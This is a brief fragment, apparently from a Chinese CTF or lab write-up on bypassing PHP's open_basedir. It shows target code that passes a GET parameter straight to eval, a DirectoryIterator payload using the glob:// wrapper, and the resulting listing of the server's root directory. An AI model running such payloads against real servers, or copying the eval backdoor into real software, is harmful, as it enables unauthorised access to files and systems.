 yq1ng
$a=new DirectoryIterator("glob:///*");foreach($a as $f)
{echo($f->__toString().'  ');}
键
值
Body Cookie Header (10) 测试结果
美化 原 预览 可视化
<?php
ini_set('open_basedir','/var/www/html/');
highlight_file(__FILE__);
eval($_GET["yq1ng"]);
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var